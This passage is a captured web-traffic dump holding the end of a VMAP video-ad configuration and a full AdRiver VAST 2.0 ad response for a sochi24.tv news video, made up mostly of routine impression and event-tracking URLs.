type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18444702351351691182</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768859409598&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7467
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DcrIcmAttE3mHRCPUsjFh_DerNrQlmBbbrpjpBEKLEyTsDbnqOq4m88TR6dLbs_oEgwNaNKDEF2YwQwNYzg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkak%2dpoluchit%2duslugi%2dgibdd%2dbez%2docheredej%2di%2dspravok%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
